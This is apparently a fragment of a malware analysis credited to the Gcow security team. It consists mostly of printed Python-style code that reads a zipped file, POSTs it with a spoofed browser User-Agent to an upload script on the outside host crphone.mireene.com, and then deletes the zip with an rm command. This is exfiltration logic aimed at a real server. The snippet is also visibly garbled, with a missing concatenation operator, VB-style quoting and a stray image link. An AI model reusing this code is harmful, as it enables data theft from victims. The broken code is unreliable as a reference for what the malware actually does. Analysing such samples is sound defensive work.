 try:
BODY = open(zipname, mode='rb').read()
headers = {"User-Agent" : "Mozilla/5.0 compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/7.0",
"Accept-Language" : "en-US,en;q=0.9",
"Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8",
"Content-Type" : "multipart/form-data; boundary=----7e222d1d50232"} ;
boundary = "----7e222d1d50232";
postData = "--" + boundary + "\r\nContent-Disposition: form-data; name=""MAX_FILE_SIZE""\r\n\r\n1000000\r\n--" +
boundary + "\r\nContent-Disposition: form-data; name=""file""; filename=""1.txt""\r\nContent-Type: text/plain\r\n\r\n"
BODY + "\r\n--" + boundary + "--";
conn = HTTPConnection("crphone.mireene.com")
conn.connect()
conn.request("POST", "/plugin/editor/Templates/upload.php", postData, headers)
conn.close()
#delete zipped file
os.system("rm -f '" + zipname + "'")
Gcow安全团队